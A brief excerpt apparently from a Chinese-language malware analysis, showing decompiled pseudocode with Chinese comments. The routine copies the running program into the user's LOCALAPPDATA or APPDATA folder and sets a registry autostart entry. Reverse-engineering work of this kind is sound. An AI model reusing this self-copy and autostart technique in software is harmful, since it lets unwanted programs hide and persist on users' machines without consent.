 28 if ( !GetEnvironmentVariableW(L"LOCALAPPDATA", pEnvPathBuff, 0x800u)// 存放环境变量对于的
29 && !GetEnvironmentVariableW(L"APPDATA", pEnvPathBuff, 0x800u) )
30 {
31 ExitProcess(0);
32 }
33 PathAddBackslashW(pEnvPathBuff); // 对应的路径值后面加上\
34 pFileNameBuff = PathFindFileNameW(aCurFilePath);// 获取运行程序的名字
35 lstrcatW(pEnvPathBuff, pFileNameBuff); // 拼接
36 v2 = lstrcmpiW(aCurFilePath, pEnvPathBuff); // 比较环境变量的路径值和当前程序运行目录
37 pEnvPathBuff1 = pEnvPathBuff;
38 if ( !v2 )
39 goto LABEL_8;
40 if ( sub_409347(pEnvPathBuff) || CopyFileW(aCurFilePath, pEnvPathBuff, 0) )// 判断环境变
41 {
42 pEnvPathBuff1 = pEnvPathBuff;
43 LABEL_8:
44 AutoRun_409624(pEnvPathBuff1); // 设置注册表自启动
45 }
moonsec